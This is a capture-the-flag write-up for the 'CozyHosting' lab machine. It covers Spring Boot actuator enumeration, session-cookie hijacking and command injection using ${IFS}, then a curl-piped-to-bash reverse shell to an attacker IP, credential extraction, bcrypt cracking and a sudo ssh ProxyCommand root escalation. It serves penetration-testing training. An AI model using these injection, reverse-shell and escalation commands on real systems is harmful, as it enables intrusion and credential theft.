
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.230 cozyhosting.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- cozyhosting.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http
|_http-title: Cozy Hosting - HomeSo I checked its website:

Now I decided to perform some enumeration using dirsearch 📁:
dirsearch -u http://cozyhosting.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[redacted]
[21:46:04] 200 - 4KB - /login
[21:46:04] 401 - 97B - /admin

[21:46:07] 204 - 0B - /logout So I inspected the /login endpoint:

And also the /error endpoint:
Searching over the internet we get that this error is typical from springboot:
So I’ll perform some further enumeration with another wordlist:
dirsearch -u http://cozyhosting.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt
[redacted]
[21:52:22] 200 - 634B - /actuator
[21:52:22] 200 - 487B - /actuator/env/path
[21:52:22] 200 - 15B - /actuator/health
[21:52:22] 200 - 487B - /actuator/env/home
[21:52:22] 200 - 5KB - /actuator/env
[21:52:22] 200 - 487B - /actuator/env/lang
[21:52:22] 200 - 10KB - /actuator/mappings
[21:52:22] 200 - 148B - /actuator/sessions

[21:52:22] 200 - 124KB - /actuator/beans Upon exploring /actuator different endpoints I got into /mappings, which provides a detailed overview of the mappings of the app:
I noticed the endpoint /sessions, which displays all the active sessions:

There’s an active session of a user called kanderson:

I got the admin cookie :D
So I changed the cookie and accessed the admin portal:
I decided to test the “automatic patching” function:
Got and error:

So I suppose that this function tries to connect to a host using a private ssh key like:
ssh -i ird_rsa username@hostnameSo I’ll try some command injections against the username field:

# First I set up a python server
python3 -m http.server 8090
user;curl http://10.10.14.21:8090;
I got an error so that username can’t contain whitespaces, so I’ll use ${IFS}, which is a Unix Environment Variable that stans for Internal Field Separator
- For more info check Unix Environment Variables 🌋
user;curl${IFS}http://10.10.14.21:8090;Got the request!
Exploitation
So now I can create a reverse shell in my machine, upload to the host and then execute it:
# First, create the shell in our machine

echo -e '#!/bin/bash\nsh -i >& /dev/tcp/10.10.14.21/666 0>&1' > shell.sh
# Now download it in the host (Command Injection) and execute it
user;curl${IFS}http://10.10.14.21:8090/shell.sh|bash;Got a reverse shell :D
Pivoting
There is a user called josh int the machine. Also, there is a .jar file inside the /app directory called cloudhosting-0.0.1.jar. We can extract the content of the .jar to examine it:
unzip -d /dev/shm cloudhosting-0.0.1.jar
ls -la
total 28
drwxrwxrwt 5 root root 120 Feb 8 21:28 .
drwxr-xr-x 19 root root 3980 Feb 7 18:34 ..
drwxr-xr-x 4 app app 120 Aug 10 2023 BOOT-INF
drwxr-xr-x 3 app app 80 Aug 10 2023 META-INF
drwxr-xr-x 3 app app 60 Feb 1 1980 org
-rw------- 1 postgres postgres 26976 Feb 7 18:34 PostgreSQL.3698546292I can try to read BOOT-INF/classes/application.properties in spite of finding some creds:
cat BOOT-INF/classes/application.properties
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxRGot creds for the database :D
postgres:Vg&nvzAQ7XxR
I connected to the database using psql:
psql -h 127.0.0.1 -p 5432 -U postgres
I listed the databases using \l:

Then I switched to the cozyhosting database:
\c cozyhosting
Now I listed the content of it:
\dt
Now I list all the info of table users:
SELECT * FROM users;
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dmI’ll now crack admin hash using Hashcat (which seems to be using bcrypt):
hashcat -m 3200 -a 0 -o cracked.txt hashes.txt /usr/share/wordlists/rockyou.txt
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunitedWe finally got user creds :D
josh:manchesterunited

User flag
Privilege Escalation
If we check for sudo privileges:
sudo -l
[redacted]
(root) /usr/bin/ssh *So searching over the internet we find this bypass at GTFOBins:
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

Root flag
Machine pwned!
